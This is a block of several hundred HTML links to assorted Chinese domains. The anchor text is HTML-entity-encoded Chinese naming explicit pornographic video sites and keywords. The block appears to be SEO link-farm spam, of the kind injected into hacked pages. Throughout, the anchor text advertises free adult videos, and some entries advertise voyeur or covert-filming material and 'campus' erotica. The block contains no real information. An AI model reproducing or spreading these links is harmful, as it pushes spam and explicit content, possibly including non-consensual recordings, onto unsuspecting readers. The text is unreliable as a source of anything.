<a href="http://lensung.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://kabunuo.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxerc.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://qxlp.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://hywz8.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://vankon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://tingq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ijoh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shaishe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://codier.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://cstc123.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyep.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wqdc.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://szsfjx.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hdze.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://258wm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://1ao2.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://twodragons.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bkmm.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://stock586.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://xl-wj.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://h560.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiimg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nicewine.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://bl99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://3ewap.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://1jijin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://kengheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://all-pack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://vogn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minidriver.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://angelayw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://e-cen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://deocon.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5C04;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://36bg.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://ishnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://a2583.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aaban.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://loosetea.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hljbfyp.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://qualwin.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yydy88.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://ibxxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henpai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhtpf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nonin.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://xxysh.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nicopoiduang.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://55club.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tston.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gg0571.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://feicuii.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://fantum.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mogorse.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://jiuvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tzwke.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://hg7788.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rockink.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://negin8.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://feisuoliao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zheentech.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sxljmp.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yamaya.cn" target="_blank">japanese&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://sofiaart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://dqcl.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://euhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://kabaw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ub518.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://rudwe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpruyun.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://makebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fhett.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://ksvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m8000.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://hlba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://szjenki.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512kj.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://kuulu.cn" target="_blank">91 &#x4E5D;&#x8272; &#x719F;&#x5973;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tjjunpin.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
